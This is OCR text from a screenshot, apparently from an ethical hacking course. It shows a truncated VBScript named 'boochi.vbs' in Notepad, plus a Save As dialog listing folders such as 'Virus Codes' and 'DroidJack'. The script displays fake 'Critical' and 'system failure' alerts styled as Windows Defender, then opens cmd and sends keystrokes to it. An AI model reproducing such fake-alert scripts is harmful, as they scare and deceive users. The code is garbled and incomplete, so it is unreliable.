 boochi.vbs - Notepad
File Edit Format View Help
Set WshShell = WScript.CreateObject("WScript.Shell")
strName = wshShell.Ex
x=msgbox ("Critical:
s..
To abort all processe
continue all processe
Defender©")
WScript.sleep 2000
msgbox "Sytem failure
WshShell.Run "cmd"
WScript.sleep 200
wshshell.sendkeys "cl
WScript.sleep 200
wshshell.sendkeys "{E
WScript.sleep 200
wshshell.sendkeys "A"
Save As
This PC > Desktop >
Search Desktop
Organize
New folder
Desktop
Documents
Downloads
Pictures
This PC
Lab Manual
Lab Manual
Notes
Virus Codes
OneDrive
Name Date modified Type
And 3/5/2016 2:04 PM File folder
cjtool 4/14/2010 12:20 PM File folder
DroidJack 2/18/2016 7:28 PM File folder
Ethical Hacking Class Notes_files 3/8/2016 7:01 PM File folder
Lab Manual 3/12/2016 11:55 AM File folder
Pictu 3/13/2016 11:32 AM File folder
Pictures 3/6/2016 11:10 AM File folder
Snort Images 3/3/2016 4:45 PM File folder
Sql injection screenshots steps 3/6/2016 4:03 PM File folder
Tor Browser 3/13/2016 12:57 PM File folder
File name: boochi.vbs
Save as type: Text Documents (*.txt)
Text Documents (*.txt)
All Files (*.*)
Hide Folders
Encoding: ANSI
Save
Cancel